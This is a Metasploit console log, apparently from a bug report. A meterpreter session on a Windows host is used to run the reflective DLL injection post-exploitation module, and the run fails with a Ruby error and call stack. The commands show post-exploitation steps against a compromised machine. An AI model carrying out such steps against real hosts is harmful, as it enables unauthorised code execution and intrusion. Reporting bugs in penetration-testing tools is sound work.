 meterpreter > getuid
Server username: DIFANG\lirui
meterpreter > background
[*] Backgrounding session 8...
msf5 post(windows/manage/reflective_dll_inject) > set session 8
session ⇒ 8
msf5 post(windows/manage/reflective_dll_inject) > set pid 1740
pid ⇒ 1740
msf5 post(windows/manage/reflective_dll_inject) > set path /root/inject.dll
path ⇒ /root/inject.dll
msf5 post(windows/manage/reflective_dll_inject) > exploit
[*] Running module against WIN7-14-221
[*] Injecting /root/inject.dll into 1740 ...
[-] Post failed: NoMethodError undefined method `entries' for nil:NilClass
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/reflective_dll_loader.rb:55:in `parse_pe'
[-]   /usr/share/metasploit-framework/lib/msf/core/reflective_dll_loader.rb:24:in `load_rdi_dll'
[-]   /usr/share/metasploit-framework/lib/msf/core/post/windows/reflective_dll_injection.rb:50:in `inject_dll_into_process'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/reflective_dll_inject.rb:43:in `run'
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) >